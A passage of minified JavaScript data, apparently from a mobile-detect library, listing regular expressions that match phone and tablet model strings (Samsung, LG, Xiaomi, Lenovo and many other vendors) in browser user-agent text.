-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 